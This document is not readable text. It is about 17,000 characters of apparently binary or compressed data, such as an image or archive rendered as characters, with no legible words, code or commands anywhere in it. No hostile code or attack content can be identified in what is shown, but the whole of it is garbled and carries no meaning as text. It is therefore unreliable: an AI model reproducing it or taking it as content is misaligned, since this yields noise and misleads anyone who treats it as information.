�TH���͈f���\��pʢ��0)eܕC<����PB$�"�̜���@ʘ^x�$���Ȍ��H���鎐���{���鎻Pʂ�8��.�7���ۈ���Ȏ�0�rhܷ�`$,����",�z��A�I�:8G���(����艃�����rȋ�=/����h�q|.�"B��hbk��#�^���J�NZ	�d{�Gp�(��k��@
��� 킈�?�ˢ���w䉉� ��jY��,��HH�����,��˽����I������#���
�����WB	ߌ���lO����$���˺�A�]򺑣(��
��	������Qdp:���6�Q8�ͅh���G��[ H�^������z���˨���H��I�,J�q������@���U�PF�Io���K^�`�����|E����	�@눔��Z����i�
�~����I��PJ��X�l�upe�di��8�Ȍ
rS)�^9w,�K9Rh����
��(�6ǆLH�	H��h��^뎒�
�Ry��D荂PO_8��D���h�x�K���Wx��I�蔛*�ނ���pH��IU��XG@O��	r(���<�Jy�d���8��>qö|=3�h��Xش�=� �6ƵoD�B���!�F���xi��x�1�X�O����I��ȋ��1G���h؂�HI����by��h�����ln���ސ��/r񠑗`����������ˏAx��Gw�y��Щ�R	g�I���ȊD�N�xxN�ؓ].�P��<OC�x<�J^�9k��A�n��,@�����Y�x*�ſk��&T:�`��Z
!/
O۫a�DE-TG*�o�.:S�N�/�}�/ă�WG+�M",Yڔ�g�����h	�0x	�0(��XʑI�ۄ��ـ5�����)���5�*8r���"�N�9�_3�:x��8!d��+N����I�Ƙ�,d������6����L���~�����s���w�<�g�s渍- ,��yvڊ;��C��xȋ� ɕbȉ��	��ȃ������X��،�Ќꨃ�؈�艀Џ����Ȋ�X��X��ȉ����؏WH����
[���ڒ��K�x�������،���	����X����<��Ќ�(��Ќ�ȉ���X� ��Џ�������xZ�jԨ��Z[��̱����x��8�X�樎�h��Ќɠ���G�� �U��P��ȊsO��9û��⏺���wK� ������،�،��P�����X��X��X�,�I��ΐ���$��:�,P�I��`x����.��[���� ��z�X���������x����͸���A��h���������ȃLȄ�����L��˘��H��x�������[�}��o�����+�I�U{��肶ȁ�(� ����^��ȄE@˸���������X�ȁ]ϊ��ȀdP��x��8��x�5p��P����XJ�(����X��w�I舋���LH�����ȁ���舄�^��Ȅ���(c`�刍g����O _����n��Mh��8�(�A��H��菄���Q��8����8�����X����X���h�H��(MI���,n��p��e��邐h��H���c�^�����,a������<��AA��L��&�f���!��ړ:��: A�K��%Y������ñ<8�X��� ��A�x��X嘄�q�	w�
1�4���Ȅ�Ȁ�(�(�d?������Oq�NI�8��n�x��Q����������XG�(A������	���H��Ȋ ��!�z����ګw���\��(̒X��h�昋�x����������X*OH��������H+e��<j� �����e�ɯ��K�K�nz�)9���k��)�����Ρ��a�k�`���[��{�J-����
���.��d���b����ٽY��/2 �w���k�JA���ڪ��&���R��b��[��;��+ ��")�������K��Q�B.�� B��\��J�)����",2�z�!�@���!_N.�a;��"�#�|$�"3r�<�%+B-�ۧJ?�4��Q,�B���K��Z9�7+#��8�t۳7�"��n�$�˧�=�:� \.�;�Ի8+��K#\�'wl#32�����<�!��j'Y���`B!fz�f�%�K�<�ʨL&,j�>'�{�<귮@����n�8�wP���c&�,848 2"Sҡc��۩X;�b����;y8��%d"#�{Ǯ�ײ�b�tғY��ӢѪ�U˭Y�-Y)�s!�3#�k#���ٔw�sʬ��8�<9����n"~ ��3=��"��:�,i�Z��R����X����Xr!N�%�C�Qb�ej��?Mj�9b�䪕�~"��z>�:���`��39��y���(c�	�&� �K�Բ%�"�3#6)��ìC��n�5!��H���Q�H�L�/q��wR>�s�k��Gs��
�Y�ޫR�#S��1.*�7�"���>;��2_�5��@3x����3����*����:�4���9X��ԛV��4ì��C��Z�M#�s5��o#����É�}Y�C�y�*�?���7M:��h����n�2�h��-�dl��~�7-�2I����z��8�3H{��*�"ؑٜ�D�͚8�i'B�?�Y0����c#��0���τ�0S�w㒀�H�4�u�����s�@H��Ԙ�y�����-��8�I�Ҵ@�4�Є1Y4*YM�z7
�A�9�Ȥ2v3A��$��ش����@+t��ٜ��9�B%d��C�C�	��*C1�@"t@6���iJ�6K�Ai�<�O����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߱��-B�.��4�x�"������:��jNݝ��È�{z|�>��ጨ��?-�0��Ok!ahIҌ,inߢN��V"0;T&�7���\B���s������~<��,�ε�P3�]���>�N,���&4�g 9�<��d�Q�2��u
{��A�7w���o�#n�U��N�k�hV�_YC�>U,���h����V�z�h�~Miұѝΐ9po_�9ĐNţ�����
z~��9��ْ�H����\��VL����j��	~�������oA\B����Aů�/hЬ@k������@X�k�~���z�)�(I��x���N����Q����p��_��F��Ql����Rz���
S�"��R��룒�����+*�.,���]��"`�r��$�2.)ցw��3����BM	��ሊ	�L����MAb:"��K#����܁�1i*>�d��Ҙ�]!��C�:!�#&�Si��4�n#�ڳ�?T����:�����1L���:�E1���O����q�3I�N#���:�������nN�$9��+��P�Ɔ#-��t-������p]J���i��������O^C���<���5�Z������˯{�j `��WZ,
�Ғu����?������65�D��w����Ȩ���{\�Y�/̭:�;�>��Df�-'��W�kN��@�D��I`�����dA�ɺ@�ƢmS��	`Ĭ;>���ksgA�DxAlFD��^U�γ�cGИ5���굟Y�����Ą��Ȏ���(ہĆ����2k�кG�����iL��pxM��p��X�������<�>���G�
�⸈הi�	��d����0Ϸ���|K�NH�YL�<ﬨ���Py���N@I�t�pjϐ�wO��lK�ĸ��9�.�	�8�N������h��	��y�t�
��I�pK��HJ��y	�(��0��������Pφ	ׁ��!ς:�,ȋ׈���荫����8���H�]C���N���
�4�҄-�=���@*�9�k�p� ��I�yp��X턮�(PJ�h��g�Y�J�J�Bߜ���	���������<l�9��������ߌ�)�N�I	�Lk�l��p	΅pȖ�m�Xx��ɜ��H��8w�lٖ�0�ly�����@	v|�t�h��h�����®��D�<R�	��h���ʄ��B�L���x���y��M*��`O��!��@�ApJ��� �L����섬���� d���2p���Y�p�����(��Ȍ�*!/��Ҁ�W��(	����l�rYI��ʞaHH��h��Щ���N�r)��Fh'��I�:8Jz�sH��q�뒺C���p������z��«�0)�ln����Zz�Z8�����������Ȏ�wl݊sX�s�P7��W�-�J	���99�@J���.�h�8�\Ln���Ahʉ
��	U��=pȴk������1~}�s���\?
TFH��`��CE��k�eH��x���;)��IwpH������Ċ���֟	J����Z��)|	��bI�XY��HJ�s9��N��`ϰ~�k�Ĩ>sH�ZY����ϰ���*<��x���˘����ZH*3�_ed�����,��W}n�@����H�98��w�@P��w��,���Tʊʆd�
XL^q�~h�� �T(<�H�
����l��Ǻ���r*��E�!�I�R\�	��̷8�IN�?zq�k3S�ɖ�X���mjU
mȩ�hǍ��׸
�>t�g�˼��<��O��h��Vx�3�y�H�i�Ȇ��񘚃�p
�9��H�,�ʺ�K1����(}x������L�_�@�x����J�.艨�I��do
�@*�0h

���xn��xɶ��X����H̰h¤�IT5w;H㋨S�h���J�BO��|K���a����m�p�GM	����1�aP�+f:yQ���`��I�¿�ʎa���s�+�fMJ�r������i����<�Ջ�A��jv���h���l�I�hJ������β~�i��H��@W�c�҈S�@
&������������<+���y�:e����I�Ji�(���<H�J	�t��H	�j������j����j����H� ���h�� �B��h=�ƍwb��Y'�?)	�~�	���1�K�Q��,��v π�"���j������ʫ�������ދ�ܨ��������q(�(<��H�>�����h�iȍl��=��������Xǔ8�uH�1�	8��x������K�����	Ⱦy�_큑��H����R�ZH����������!��h�GH�8��K������>�Ȃ��Q.��~.�⸉yh�bh���ı���h�2��)�Ǌ��:�Q9�|ۈ�h��h���w��(�th�x�fDؕA����X��H������S��'�����?H�ܘ��=�YK��ژ�����w��.�F������p��P� ��q��x� �ux����ȋ����n^��8��8�`���J��Xܸ�%?�!x�K�bH��<AH���j��8ȣ*u��Ax�l����N(�G������Z�XK��ɷ��NH�I��4X��x�N���n�{m��� �A��*��靕
�BO���ิ�f���ww��5����
�����`�����D����fJ�6�Di�}�ȱi:Ȩ�v�����؄M(�?ɖ�h���o���(�Rh����юKH�iڎo���(��8��8���&苒)�Kh��h��(���ٸ��(�,�+9��@��)���Ŵ�.�M(�	X��hƮ���.؎l��X���ލȉ;��芽�M肍H�Y�Z�G��N��8����8����M����,��+�҈͈h��؋-��wh����uk��؋��Gx�Ȋ�� (�|���Ϩ��/��h�~!�G�%;*+�A(��(� ��?;(d ����3��拈D)�،�.����ڪ�
<��ꘋ��ڙ���x�<X*�؏�X���x��X�;�<X�����ҏը�t��ȉ�C���H�YO ������	�>����.�
�2-�X��B-<��`���R����R-���� ��X-����R��ҏzQ��/�R-�x.�҈��(��q���Sq�k���wh��ȉ�h-b-�!r��h-<��Ҍ�ҌR���H/�Ȋ�X/�h-�،����Ȋ:�!!R��X��ҏ<�! ������,�����x�ꨎh���*Ab�����!���X/ h-�ȃ�X���.R� R��"�8+��#�(�aB�l%ͨ���l2"�x�x�P��>��k������H���,0R��H+�ҏ����H$�S��8n�&�ȃ���X��c.��9��!8b�QR��X��%I���H:�%+����ے�0w�$d��0��S��x;�S;�ҋ�����)�9�x9�� �<���،����h;�؏�Ê�Ȋ�s�W&����x���Nh#�a�=��Y:��(�����x;s�*����������#�嘄Lx;s;�菹H�X�L�#����1��: h0���S�����>�h=�X#7���;�;����˸��"l8���LX?�x��X�x�}K3���������4�!��Ȅ�3L�5����H�AX���1����w�2�;�Y�k>I����Ȅ8C�8�I�7��3X����3����B7�x*<�uS��H:������:����3��:�9�H���5��h1ߨ���2���q��*2�86&���ȃ�ȃ�hJ<h4������XÄ�����f�3�hK���xH�Ą�؏(ҌF���Ԍ�H��HH�^C��ȁW3�����x��� )�����0���X2�H��8��O�tN�H��hN���4��O���D�GX��8O<���O	w��M�@����H��HM��T#l�$���	;,i�0���dƒ���h��4���Ƙ��嘌�$B���<hN�x%�@�C��@�T���˸2�8��@�Ċ�@�'�s���NQ;Z؋Ѹ7��͸�hԌ�!�H�T��cN�xNL�A�(��Ȋ��4�HOJ�FJ́r�ԏ�T���@tC��J��iZ���B�h��\N�X�帋�����@Tl���FG���C��$�F�G�e��G��Aͨ�NtC��CX�Lw8� D�Ȅ�R�ꤟi���9�"����D�ȃ��+�ҋ�Ռ<��(CG8B�XN0�Z0��:�Z�T���4�(CØ^�s��OG���H�@�Y�D�M8A����q60�B��[��^ED�E�����C�@hSE���C�@4�ڄEĨZ?��ȊD:� �Ԙ���<��2�S�F��G�TR��85�9剨5�^�&�G<�S��ѭZ�9U�$(�����ר�G�A
�Y(�������_��$0wYX-}�W��k��Z��eq��ȃe!���ge�E���9�x�Beđ3�����������K(�H� H��抴ȱ�����\j��h��ωJi�6i¢}ȉ�^�N�j08�0؈K؎Wq���j�؄lj�H�.���H��H�芉���080H�iگ�\Y����ӎ��m�1���m��mRH�.�����ڦm�؎�&��َᑍ����8������!��.(��h�������H��:���S�i�*�Λ�bw
�ƹ������i��	��J����V�]9���f[��No�P���I�yy[E
�@ʼ������v�J�c>ƕ/3�ܛ����Y�@�&ya)ʓ�;��ȦC6��ai����]	�]&/S�5�h��ᄩ�R���T�#6��+�a�a�Z�I�\�ezv�l&�7fe�H��)��i�S��J���:6f�e���^��������́�С������d�R�zx�x1ٰ�Zf,��\�g1v���A���H�#���X��wٝ��d��d�������cyɾ�xx�gƻt�$f�����=����i&Xkvghi����G��;Z�e��f@��K�TX|�I�|��7z�ڟ+�Ti��{�f��]٨�We:��F���IU�q���b@غ��ِ]�|Z�w�/�� �����9��
��G��Gb�lf}V�<���ٞ�	~������A)�[	W9����ɛ7dܲp��f1iew֟��,�>g��	��I�}�s#���y�,�t���I�Z�-'ggW`*{,�~ِ��~^����-Y�䗓M	�R�t���ȑm��h����t���l������ B�倍���(���ݬ�,�Yj���޹��K�ʾ|,hA���� ��? ��F,Y�?���d�0X۔�k�t �i�����A�Y�k� ��C��,�O\c_h���!�������)��0��V���-�=�NS_'���P>\"��Z7����)�M��DqyM�6�wm�hxn����q����w�������ֈ��w�w���8(I����� ������9�����X�(�M��
d�`�ψ��|p�A��떌�H-E����-G�킕RzC��v�B��Y/��t�X�G����-B[Z�ʕ�د]��,y��]	?��M�x
�P�����?n�:����gGvIՄ��3�����Hl��Ҋv (�K�?���?���_mӘQ7���2P�+Q.Í �E�T�#��v��;9�Ғ Y$��kppWfY�q�n����ԯw�0�k���2}epW�B,s�5:���J� �+�S?տҔ����w@OS����l�i�r5��q/Y�@<�����,Am����Ӑ��Ϝ��m?ɐ�j��_�Ս��� �0���P�u1���4Y���)�|���
P�j�Q�@ò���i�Zi�P��]�ޭX�іl����qW��n��q�� ��B̺�9�*�w�K�)������2�+��6Mݫ���D A� �B��D���)��w�����B�)@m��w(�	����½״��(�N�x��D�Æ�(������I�G���� �˄ L���, �DH� �HM4��A��ԺN�qhH��!x�K��܃Iˈ��÷i �FK��#��e�	�idK��ul��NY���xǶtD���'dz��`����{��({F�IIG�d�Xb k93�yɷ��)����f-�h�6B;G���ḭ����,�F����R�<U>�Δ�������ʂ�˂��wM��4z{h'IɄz��;�������K�i����)� �H���K��831 6j)�i'4j���8~��������JZ\�ʂ�t�0i�F	��K�I���8�[�D�ͷG�E# l�0<K�� W��0���~���8�h�8h�d�T�	��x��,j�Ą�7�˄�@ɘ��0�tD�����?��Lꋞ�ɷ
`�e��xE�9}���_�XI�����@	�P��lH��|	��H�����}2U������ZHM�w�ː����	�`��,K��P����>����� Tm
J�p�����TX~5�$���HH�j���Ɋ�(���
�x��ɀ�Ɍ��j��@���m�	�����y�>���a�M�R]H�Ј�vX�98<��D�� �|8�J�F��ԃJ�ޱ�BK��מQ9%�������HN�Ԡ�������Gp�?
��p��6*�Q�@�z�ap�����T���X,�9B�r%�ѸT���
��:��@J�p�
�D��΀H��9wC	̀�q9ȸ�@����w@ʘ�H		�h�����P��I����@�y�����͐��)$tkJy�����c���3�P|���j���p��Ɉ��0�$�	�i�#O*���K�\J�$"�;�!xI������a�J����pK��xh
�GwA���h����
�̷6
̉6��v��ɫ�zX :@�~���(A�$[�@rφ��Q��h� D������L���p
i���_�i�8W� ��H("�=ȅ��)w>&��"��|�CRًw�f�x�]�L��@	������٨����r]چ��uh�(���\�6���>�D��hm���X5���:x	�v9Lw�f����y :���@J�^��"�H�-"v��� �;�菤�-��K����8�Bf��X������q�ET���􉌻��hf�4�d��\��\�8��0�H
�r�2��.��`ϊ@�1��I�ihາ鉺���W��)�_����h�����O���^���
�hw�}����@�����r�����wF�z��9���H���~�T���H���	'=������Q���9����<b����D0щ\ ���<>Ny��b�����hH�dp��|���pO�
S�Z�H�G�!�*/A�Tʊ�|�����Di�s�Å��0i�{���1(�Q�8Q������:�L���h��tˊ�u���оP�X�)���+�j�>��@�&%��d`O�^}�L���h.U����!}���ޥ��챾w�	K�K
�X �4݄p)�� ������Ƀ��I]��/�	
 HKh8c��I�v���(��#���O�����	������إt�����2��\c�����h��	��	��h@��I���x��q`������ )���HsB���sPχ�(U��
�π��z�@�ph��``�F���@ʒ��
R�3ߴk�qXHh�:����b@}�>8���6��wJ��Ԅ��������@�ʉw ��Y��re �H�wrЁp�x���?+�J�����w`���;��������ʖi��h�3o�먋�,����D���O�x�Ј�iX�aȏШ�X�Oإ�x�����(�i��I���X�Fl��M����q(ťY����\��\�洞ψ�樅����؞H����ax�Gx�i�N�����_��8��l�ix�ɘ��^J��K����!hԤ��:��N�(�kz���
9�{���ˉ�h����ظS���(�Ԩ�q8� �i��䆉�8wپ��������i�Al���j��K�i�Ę�aX�:��H����6�qظ
���z�@(�6������H�/�{�Gx��a]� �~��3m���|�8ز��=�/��@���>H��{���) �{��ؼӯ��8�^����Ci��X�n*�X��V)��h�&߸Nh��ˠD���ɘ@X����W ��͇�B���O��(���m�z��y�0 �5���٪����N��	�yP�=I�wp��1��)��h �<�N��ޛ���!�"�"x��y��^����:�����º�����D���ɘ�w��)�њ��i�i��)�!ɑRh�)�ݘ�*�����.肃���x�j�������y�������)��ዮ�ن���Xw8��8��:�^���Ω�����y�Ȇ-��(�0Xꍘ�K؎�(�2��.��ۄ�؄L�������	�w��K���ۈ���M���x����Q��X�?A	wH�.(�	(��荫x���ʘ�Y���؇���@��+�����H��芽؋؋<H�<h��h��Ȋ�؈X�����H(�2)�r��k������"�Ԩ���芣B*�닎�����Ⱦ�<(Ɉ����^�w���B�A,��r��,������ �������z�j��h�����"��B� �:(�!�.�؄�)�����X��r.;}��X�ƨ��,����x��Ј嘌ո Ȃ,�ɉwX�G؈<wH������ w�!��⨃�؈��!�"���������X�����.��H�R!����>B!�؋�8��X�GȊ�!;r�5�!͈"Uڋ�ٌ��#�ɉ5�#=R�"�Xb$;�� R��x�9����)�.���؏_�%b�$L�%�,���%ꘋe�'eR#�,H2%�X��X�;͘8�É��:�M�%<��M�؏cB�/ߡR������؏���S�I�%���X��Ã��؈���S��X�;�%Lҏ�wȊl�#Y�$�s�:�9�b�5!�H��S�ĸ#��pA�<��8�H��&�����+���`J��x�������8+昋�S���#��;�>5R��X#Ix#Q�$�s��8JR��9�#��h ����S����g`8qR���9���џl�����X21�#>=�% ����;�c?�X1�2S#�('�،Ⓞ㯘I��s��(>��b?XR���0:�8�s���1݃Ii�	(��X���5Z�5Z�XS�*S����-���2^w�6�#>(�0��1�(��(>wȊ<�5u/>(*��3w�5�C5IȊ��Ts�WX���1�;�Rو{�5ꘌ�܊L5Y�t��=ڌY35縌]�5w�0s��B��s�{c���5�5�5��5Ä�5�R�Ȋ��X�N�5�s��y�h������؋�؏�،�(L���)�H�͸��2���5�x�w��5R35�]��T���N̴�Y�LY�7�MH�Yc;�87����H� �N���E��ᴁL�54Nʹ��wh����X�����ȃ��ALh�<���BN�h��S�$N�����B�x��Ā�Ȋ�(�� t�׈A��K�Ȁ������=�C�I�����A(���/�\��c��@��5��6����GX�Z��菒��(E:D(�, BEe�������HC��9�ٜJ1L舎�38ӌ�U�ՈX�8@����X�Ȅw�X�eX�Ł�x��Ȅw�Y{�5�XX��5�*Iȁ��Z�x��(Y�������7wdC�w��ǡ�	h��x��H��8��右�\�H�Ε��X�Gx��e[��ŕ �XMG�\wH��H�X\�5�w���i]��\��b���U��U���^���LK�8��������ĳ�\���-��m��5@H�-�^@�^�x��5P�]�È]�]�h]5��Ȋ�,�X�H\��]㥎�H��H\6��~���H��(��d[��2>U� e����5^���h]05��S�u�:X�U��/U[�x�OX��\(��s;����h[�X\�w�*/�^c�Ni�V��0��{P�8�-dV	���X����h�5u�B�T��Q�T[�%���I8YB%*�HMŵW͘-�X�SE��6�b�R��hǽ1�Ȑ@��똋�x��xP��ےh��~���T�����،�u�tU�c䈟uP�h�q�G�kR�ՅhE�Lȃ��Ri�]Aȉ�u�.5�.�H�/H>`����X���h�n��^1��(�N]�VT�H[��u��x���^E\/u���R%�^(Uo�]��08U�wX��Ȅ��Z�ۈKhǿ����ИVŶU&k�Q�Ėi��^�Xk�X/D%k�X�I��!]�h[ꠡB\���&`w���݄����Ֆ��5�N�d@dN6�G��DE��8�U%d@�b�T�Ơ�%��vU7����x��(!�U�A�"F��8U����8G�	�@��<hڦ]d������@�EVkbĞ�R��B�S�)�H�Fe&σ�ֈ H�T-Z��0؇�ȍ{8-�.����_9�mu�.���ҋ�xz�rz�wR�X�����,����(��(���؎芆�0�Z8SaZ����}ȋ�酲8�ȉX�4P(��.xO�#!�.؄ظ���~�w�؅�x~�����ȋ�L��؎K؄���������M؎���؄B!�h����ZX�M��Z����x�H��ؽR�g�ɓ�Q��a�����H�Y��I���s�qw�w8����Z�uy��t�Yi���ß���ف��u�EY����z��Z>瘩J�wFs�j��ۚ�	�J�tУ�Ky�D��Xp�Oy����GY�2)��ʖv���u���w�u ��X���<��i7��4�Yj̀wɌ����ȩ��p�HA�"�$�1�/���|,:����� ��$����� -k̥�5 �������<lA��j�H,��MQ[[I�
ʸx�A�w�����,�bPX`���H�3��D@�����@�R���Ye7���O���7���pH��Cb�������ȃvL������lW�%Q�\��b�,����AUY-uX��_�[��RdO�շw�3>>aa��QX}�џ��`"�y�#��W��V2��%�4Z�-��!���d�u�M���ZΈ|� 'x�Z��Jb2s8*%)�$��~����c�*�i
�K��d�섧<�� ��L�Ϭ/sb�'��A��:�#T��ϼ�!�%|���Y3���<C��7�{*D@ĤQl�Ųe��|@<$ƶc�Źod�Xa2�|���q����w�������ш��w�w���8(I��v�xgK�����9*M	����x�HM���\��+@��.�A:�L��D0z�E��BT��C�"�u{a�G+��,� yn�"���(�FK�<��
<#�Ȉ�&�κF\;�k�2��'����[8�+*U���Ƭ�U�^�,���P�'��|*%�0��%��� �{n1�����'�	��V�O����7����D�8H�:	��7pĿ$9U�-dymS��ݽ�v�2҉҉�ɪ��g�w���A�3���|5k��nnK��vyD���X��D��������SɊ��
Uz͆��]���?S�G�pD ����L8����pqh*���N��l�X��BzǺ@��]����Ʒ�f;��L]ʻ��	�u;��t[ߔ�`L�	h�Ǩ�
!ǨZi�6p�K�A(�X�D�xI�����6�x��H��p�u��I�"�ϰǴ	I�@뉒�5�!�X���,h���ޔA�Jǲ������<򀦩<w��#���g�ڈ��h/�Lx����͞���˞�pz�"��β�,(I��d{�����h��ΰ��9������ɕX��s��d�'4��/�	��Hy	��9I��L�Ņ���g�L���� ��Ҟ���9�G(IX�w�0i��
�ɘ8 �w��	CA���w$�g5�l?g�(<Ș�������t
d8{��G������G���˨�B�O��K�H���s+ɞ��)˰�ԸI��)k�u�IIɴK��wh�\���@DH������k�l�d�G@��ưyO�]�K���O�=�^��I��&F�8�MAь�I�ph{F��|Ȣs|�ʢ�,:ʢ��i�F�Ȫ��G�z� x�X���ۈ���x�/�����'���td{	��@ï���K���˲G�K���,����Kʂ8��v+=SJ��N	�p���0ў�]�6uk��h_�8"��k����0������G�ނ^�Bq��������]-K�{s���8��k��8H�wv߽�
��ޞ>��b��詏�����(����j���L���K�6�������Dɘ�����	������� ��g
ip���L7�,���� �9(L��x�K�
�v��-ٹ�ѐ��6	�h������/�p��Ϋט�9JAu+r����8	�i�_J��9�u� !�܄�$��g�ȫ��l�c(O��؂����ɂ��J�xIZ �&�	��Y�.�i�u�+���V���玸���H�]��µ0����w>����?�K�����r����i
�Ve�w@���� �A �ȣ���]�	��Pl��	1�˷�JH����D�ژ�N����<+�����>������d��<h����,ϱ�`-��ʀX�����S뉃��-��j,T�VP+��i�yω�H��鎀��z��`��цA$E/˟ �9�p��I��rʃ�x��xc��pJ���	L�S{����L�����-�pH:xШ��
���υ|ˉG| �6;�wwq{�PJ�~�;N��w�	�!�Z����6 x���I�:Ȅ�و���7«�g~D	�ݜJ+�>�I�@��􊞸8حK�;�~�q��яԋ��xƸ��aC^�Т��#�H�6�
-BH���K��و�,��qb�ꁪ��i�v���\���������d V��4yK���r�:�3�ex�h:�0���ȳM��
#���6�h�@��W'�>�h⾍���K����p���8�R>Ȋ�K���,�J�	��wi�ʙ�!��(%�'�����,��v@	.���Ĺ�����G���H�"�P�F�	���ݪW��9Ј�q��L�A�`�>I��aj�p(�b��U��t܊"�~ɋ	���ΐd�,�	71�HɄG�(���B�`�hC��Ш��k�^���マ�ɲ��w!��O�J��}&����L��9�ij��>�ϊ�(��(�Kɴ�M��\�0�����v���rHj�H��p�;��F�$	lHAZ@ϫ�H/���Zw�V��k8�wء���G�K���K���&�+��%Q��h�`��\|S�-y	Ӛ��w�H�~���/��@O7�P:�x��z�K1�����
��zU����:	��B	�B(��k/���������RO�j����P���;1�	�����F�.��T���̴0�1���fXo��?w����w��@��������_���Z��0���g:�d���L�
�̤�7� Kw)���K���X��L�j{pϨT�����{�}wW�P�Lt�2y+�x�� �u�̈́r��)	��BI�v9v����{�Z=��H�aȌ,��Z��a��~�#�����ը��H�븎˩�{��H������e8�Z��w�GH��X�h䗘��i��@��Ϲl��	�w����3�c��:����[��6H�bx��H��遒��x��H	AH������q(
Ax��h�c��E>�Fn�ި����ȋ��Nh������� ���*؆ȩA�� �Ϙ������8���w�	V�� 8�u	����)��(��;�Ty��I�0�kͤ���h�3)�I�"@�x�P��R��ȱ�:�v�	�NX�@�e{ 0��x��SY�A0�蹛 ���VI����Y�w��j)��)�"��WI ��	�9�\p��P�T)����@�������J����x
B_ T��=��P	����r����I����^�.���Ȑ?l��
�����(��x�����8��(�Y��q���w8��	w���xw}�h �^��8��(��c���A ����lX�]݈w؈.x�C��!�	w����Ⴋ؄��/H���؄�؎����QM��M������.h�M��Z�̘������	؈�؄�y¸�P��Sy�l�����ڋӡ�桅MH����Ȋ�ȉ������؋�ȃE���؈�؈՘�� �0؈�H�"#A��80(	���h�Lq�H�������0�\��C�w(�3��IJ��&a�Ylѭw��0�����}��H�ƺ�{9������Ȋ�z��H5ɸ�,���a9�kL��2��(:؈�ؘ�)�[ȭZ����wX���)�ݰW\�Vы�h)w؋�X��ɉ���⸎H�<ȯ�X��芫�+�⊧b��ȃ��*��؋]-�:h��2��X����?<������̘���r���-�X��x,�̉��<��B+�R��ȃ�؋c���Ҍ�Z���-��-�H)(��ȉ��-//����-]M��x�!وw���X�wX�|������-�i-//�ޢ��X���)�،*Ҍ��"A*���/����"�r"Ҍ�x��R�Uy���!�؏�X#,�#6�$�����ُ��"��I�)I�$+�娃�!*/%��X���"�h� ��/����" ؏/ҏ�Ȋ�8/��#>B����#�)˪.r���q�ꘌ.R���8V�)����X��P%�Ȋ<�)R�G(&�x&�s!yB�����"Ĩ��B�g�!:h�U��+R�>Ҙ�
/�/��9w�8�wS��؋0x�s�)�؏gB'�ӌ�R��X��*��X�,�<��9�X���=�Ӌ��8��<A(&�x�H.�+�#�8�I������=�=�S��x�ۮ���tR x�9��=���#�&Q��R��H�͘=ꨎ�S���;�H9�c?#�Ê�X��S%�s0�3Uy��U}��8���2 ��h0G���_��s���?ܣ���0S2{A����(��x"�=�،��=�=�X?>���1s=�X&�H1��q�)�80s�՚w�?w�?���0(��X?#����"�S5��5�x������h��h6�s�0�7��1C��Ȁ6��S�Y��p34�H:_�C�<��?�"�Ig��Ã�l��Ä/�����8ߘ���#3Gȉ����X3�H��H��h7L�K8��(4���D�LH�1�ă��:�L�Ø�y�S�=�2!�JwȄ�؋�����'�"���L؏�x�6���T�Ix䕸Nw���� �� h���O���A�� Ȋ��������������w���>�ȁ��u 5������x�l���,	�@�M����@�B�A/$N0�L/���ȀGxN'���"�R�/Ą0T$פֿ��C!�Ax�9D�ȊI���@��#/h:��2
N�w�Lh3R���x��9��c��Ȅ^D�nt�m4��F��`�E���F�����Gm�E�����}��^DF:�"��G X�H8LhK>��<��WD6d3��X��8Fw�F����x��5��hF`��H��cE�8�c��Ř�hEb4Ydw$F��GxG�(���M긌�E�3ZԈ\�H�/���	>�9Z�؋�ȃە]V4Y�$��X��%�nD�IX��E���[�8�X��K`4[VA^�U�{)��X�h��8��H���F��E�EX\ᘆ҈��Y`Ą�5Pu\h�� ��82c&`�G�E^�ȗ�|�2Z�X�=�u\�(+�m&�u��H_f���F�hZ�E����X� ��
Y�Y^�ZZmķ�[�F)�F)u\�؋���Z��:xMo�[���h�!R��wU��ͨS�_w���,︓�1�ۋ�TڵW{�$�x)U�BZOZ�x��X�O(Zi��x��[��\��ZeFnĄ��lG�U���	E�z$_��0�eU �H�UDFk�X�8P#����!�H^h�T�HR�^`��ncQ@u�9�Z�x[�E��hRw]F�eh�E3�V���AhT��ܦ��h�l�F�v]�v]�U���Z��C�Z�G��&�芞X �E��n�X�LxnB���4`�l�%:�eKI����:������wq��3�.S`��2�a S`㜋�8Z�H� �M�U<�6wX�BU�3��G8_��&��,�+0�ln5Y�*FX	���2��+���dHF��L�N�8�x������{sd�:[�q1���ճ�՜��(	����Ȋyy�#e��(�؄T�Z���د��|�g~�gF�gы�ȃ�ί.�x���RÉE}����Ȍ��r��H�ф�������x�M�f��h�6�+Z؎P�Ư�Qx�w�Xz����w������荱{-�����������ȏ����x�H�������y�8��.�M������ю����T�L��p��A��鑔��I��;��)�����}�x������ҙ�҈��~v����I�js0~y�*���x��y�i���}(9$|�4���5�ɐѹr���r�����鉈,�����+y��q��7��������J7���9�O�GС����1���0���37qEwNq���v�ځ�Y�f���Q���u=����q�j���'u����,��w�v�xgO���������������h�IИ�,�yJ*ω�<u�-bWψ�׈�A��(���.��h�KЄ�fĀ�ȥ�嚤�����˦��;���[t2�h��=�5�������2|�� ؓJ���^�S�-��E!���d�9�Q;�Ѣ��������D8�J�uv�xg�Y�U��0P{��G��8'�K����1cH����d�:���Y����-QI��� i�[�Ƀ�6�y������iinQ=�o���`0���g��yg��䵚3�pc[߷�b{pq����Q=��er�H	����q����w�������ۈ��w�w���8(I����I)J�����E���<Px�M��d�z��"Ա:+͈����;�J���J����傝19���"��|/[)ث��N,���N��(c���vq��}����۪�q祚���NP���6t[s�/�֋�ka�����D�������h6�i���p�hH�uK41�����.`c H��v����J�w0��tgM�'w@�|����k��w�?�,�������Z��^�>�X۫	u�~wp�q$A涹W������� �l(�Hb�:��f��פAt�H���8�Ďq?@�v���ƀp��YoAߏi��+�^Ʋe�M��Q������R��z�����t;͘�4�+��^�����Æ�����H�Ź��X�㰑Y�t���w�����y���ؔ@PNL�L9��y(!�����a��CQ���:���tJ��2�a�[*w�QG&�����.�-���
�����	l��$<��$w	!!�^<�%��IW%��������'�¹�+K�L����-�;�!�ذ�X �-�=�uyؐ�����ybl� �Sɀ��I)��<��h�L�(�D��!�G�˵�5AU��T�����H� �3�#���A��v레A�-9��aO���擃�Q� �O�ӊIU�A�i��|
���LX��P��lx�S��.*
�^�h��H�B�=����w;E��w+őR=�����M�܈�w\�M��w9� �`I�%֚@���������}��H����Ŗ��Tv�$����؅:��A�06�/�q���5��d���
���ʜ�؄&)aN'S��|��O��_�=ٴ���}��Y|¹�����ĕ[�\볶\����ʸ�$טN�	Xq��5(s��y�SӁv�]7 `��#A�^���8��`��Rx����qW���s%l�iC3ƩN�奪����	�
